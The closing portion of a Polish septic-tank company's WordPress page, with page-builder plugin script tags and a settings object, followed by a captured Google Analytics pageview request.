<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.3.0' id='tm-builder-frontend-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.3.0' id='tm-builder-frontend-tm-hash-js'></script>
<script type='text/javascript' id='tm-builder-modules-script-js-extra'>
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/szambaslaskie.pl\/wp-content\/themes\/duncan\/images","builder_images_uri":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"1a1f2aba53","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.3.0' id='tm-builder-modules-script-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.3.0' id='fittext-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=62515145&t=pageview&_s=1&dl=https%3A%2F%2Fszambaslaskie.pl%2Fszamba-betonowe-bielsko-biala%2F&ul=en-us%40posix&dt=Szamba%20Betonowe%20Bielsko-Bia%C5%82a%20%E2%80%A2%20szambaslaskie.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1340421562&gjid=107422100&cid=2127068497.1768947988&tid=UA-142478996-1&_gid=421002212.1768947988&_r=1&_slc=1&z=1621238450
body_size: -451
content:
2,cG-RB2HX1EKHP